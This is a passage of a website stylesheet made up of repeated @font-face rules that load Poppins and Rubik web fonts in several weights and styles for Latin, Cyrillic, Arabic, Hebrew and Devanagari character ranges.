{font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:500;src:url(/cf-fonts/s/poppins/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/600/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:600;src:url(/cf-fonts/s/poppins/5.0.11/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:700;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/700/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/800/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:800;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/devanagari/900/italic.woff2);unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FF;font-display:swap;}@font-face {font-family:Poppins;font-style:italic;font-weight:900;src:url(/cf-fonts/s/poppins/5.0.11/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:600;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:800;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face 